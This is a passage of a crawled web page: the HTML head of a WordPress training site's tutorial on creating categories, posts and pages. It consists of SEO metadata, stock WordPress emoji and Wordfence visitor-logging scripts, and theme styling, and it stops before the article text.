

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wordpresstraining.com.sg/how-to-create-wordpress-categories-posts-and-pages/
body_size: 21867
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>How to Create Wordpress Categories, Posts and Pages? - WordPress Training | Wordpress Course Singapore Expert</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://wordpresstraining.com.sg/how-to-create-wordpress-categories-posts-and-pages/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Create Wordpress Categories, Posts and Pages? - WordPress Training | Wordpress Course Singapore Expert" />
<meta property="og:description" content="It’s now time to do some real website making. You’ve done the installation and choose proper settings for your website. So now let’s get into some real action. What First? In most of the guide/tutorial that you will come across will suggest setting up a theme first. But I recommend putting up some content and then do the designing work. &hellip;" />
<meta property="og:url" content="https://wordpresstraining.com.sg/how-to-create-wordpress-categories-posts-and-pages/" />
<meta property="og:site_name" content="WordPress Training | Wordpress Course Singapore Expert" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2014-02-16T11:00:30+08:00" />
<meta property="article:modified_time" content="2023-03-02T20:37:37+08:00" />
<meta property="og:updated_time" content="2023-03-02T20:37:37+08:00" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/locate_category.jpg" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/locate_category.jpg" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/add_category.jpg" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/add_category.jpg" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/post_.jpg" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/post_.jpg" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/post_2.jpg" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/post_2.jpg" />
<meta property="og:image" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/page_attributes.jpg" />
<meta property="og:image:secure_url" content="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/page_attributes.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WordPress Training | Wordpress Course Singapore Expert &raquo; Feed" href="https://wordpresstraining.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="WordPress Training | Wordpress Course Singapore Expert &raquo; Comments Feed" href="https://wordpresstraining.com.sg/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wordpresstraining.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=bbd2b1ca099515a57d5b1cdae8b34933"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wordpresstraining.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=bbd2b1ca099515a57d5b1cdae8b34933' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/bootstrap/css/bootstrap.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/icons/font-awesome-5/css/all.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-main-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/main.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-component-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/component.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style2-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/style.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-responsive-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/css/responsive.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fully_green_chld_css-css' href='https://wordpresstraining.com.sg/wp-content/themes/bizberg/style.css?ver=bbd2b1ca099515a57d5b1cdae8b34933' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style-css' href='https://wordpresstraining.com.sg/wp-content/themes/fully-green/style.css?ver=bbd2b1ca099515a57d5b1cdae8b34933' type='text/css' media='all' />
<style id='bizberg-style-inline-css' type='text/css'>
body.home header#masthead {
		    border-bottom: 1px solid #eee;
		}body:not(.home) header#masthead {
		    border-bottom: 1px solid #eee;
		}.banner .slider .overlay {
	   background: linear-gradient(-90deg, rgba(106,180,62,0.65), rgba(0,12,20,0.36));
	}.breadcrumb-wrapper .section-title{ text-align:left;padding-top:65px; padding-bottom:65px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body:not(.home) .breadcrumb-wrapper .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}body{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(255,255,255,0),rgba(255,255,255,0)),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #3a4cb4;
    background: -moz-linear-gradient(90deg, #3a4cb4 0%, #fd1d1d 100%);
    background: -webkit-linear-gradient(90deg, #3a4cb4 0%, #fd1d1d 100%);
    background: linear-gradient(90deg, #3a4cb4 0%, #fd1d1d 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3a4cb4', endColorstr='#3a4cb4', GradientType=1); }.navbar-default { background: #fff;
    background: -moz-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: -webkit-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: linear-gradient(90deg, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff', GradientType=1); }.navbar.sticky { background: #fff;
    background: -moz-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: -webkit-linear-gradient(90deg, #fff 0%, #fff 100%);
    background: linear-gradient(90deg, #fff 0%, #fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff', GradientType=1); }a.slider_btn { background: #6ab43e;
    background: -moz-linear-gradient(90deg, #6ab43e 0%, #6ab43e 100%);
    background: -webkit-linear-gradient(90deg, #6ab43e 0%, #6ab43e 100%);
    background: linear-gradient(90deg, #6ab43e 0%, #6ab43e 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#6ab43e', endColorstr='#6ab43e', GradientType=1); }.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:rgba(255,255,255,0)}
</style>
<link rel='stylesheet' id='bizberg-google-fonts-css' href='//fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://wordpresstraining.com.sg/wp-content/tablepress-combined.min.css?ver=13' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://wordpresstraining.com.sg/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/bootstrap/js/bootstrap.min.js?ver=0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11' id='rtbs-js'></script>
<link rel="https://api.w.org/" href="https://wordpresstraining.com.sg/wp-json/" /><link rel="alternate" type="application/json" href="https://wordpresstraining.com.sg/wp-json/wp/v2/posts/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wordpresstraining.com.sg/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wordpresstraining.com.sg/?p=84' />
<link rel="alternate" type="application/json+oembed" href="https://wordpresstraining.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwordpresstraining.com.sg%2Fhow-to-create-wordpress-categories-posts-and-pages%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wordpresstraining.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwordpresstraining.com.sg%2Fhow-to-create-wordpress-categories-posts-and-pages%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://wordpresstraining.com.sg/wp-admin/admin-ajax.php"}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//wordpresstraining.com.sg/?wordfence_lh=1&hid=AE8C8375C149B73B3F5D35756285A516');
